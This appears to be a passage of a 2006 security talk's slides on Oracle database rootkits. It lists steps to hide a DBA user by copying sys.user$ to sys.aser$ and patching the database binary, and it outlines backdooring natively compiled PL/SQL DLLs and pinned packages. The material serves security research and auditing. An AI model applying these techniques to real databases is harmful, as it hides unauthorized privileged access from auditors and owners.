

Normal login process – Oracle process reads the user credentials  $\Box$ from the sys table sys.user\$ to verify that the login credentials are valid.



Search the string sys.user\$ (106 occurrences in 10 Express Edition)



### Replace all occurrences of sys.user\$ with sys.aser\$





An attacker can now modify the database executable(s) by replacing all occurrences of the table (sys.) user\$ with the (new created) table sys.aser\$



An auditor, security consultant or security tool normally only  $\mathcal{L}^{\text{max}}$ checks the table sys.user\$. But Oracle is using the table sys.aser\$ containing the hidden user.

- Create a user hacker with DBA privileges
- Create a copy of the table sys.user\$ (create table sys.aser\$ as select  $*$  from sys.user\$)
- Drop user hacker from sys.user\$
- Shutdown database
- Patch binary file
- Start database (Now the table sys.aser\$ is used)

# Demonstration



- Since Oracle 9i exists a new feature which allows to generate natively compiled code from PL/SQL
- Oracle generates a C-File which is compiled on the target machine
- The resulting .dll/.lib is executed instead of the original PL/SQL package.
- Oracle does not monitor the files in the file system







**MYPROCEDURE\_\_SCOTT\_\_\_0.dll.bck (backdoored - Copy)**



**Red-Database-Security GmbH** Alexander Kornbrust, 2-August-2006 V1.00 **53** 

# Demonstration

- To avoid memory fragmentation in the shared pool Oracle supports the preloading of (large) PL/SQL objects into the memory. This functionality is called pinning.
- The package dbms shared pool allows to pin and unpin PL/SQL objects.
- Changed objects are NOT automatically reloaded if they are changed.
- dbms\_shared\_pool.keep pins a package into the SGA
- dbms\_shared\_pool.unkeep removes a package into the **SGA**

### **Rootkit – 2nd generation – Pinned PL/SQL**





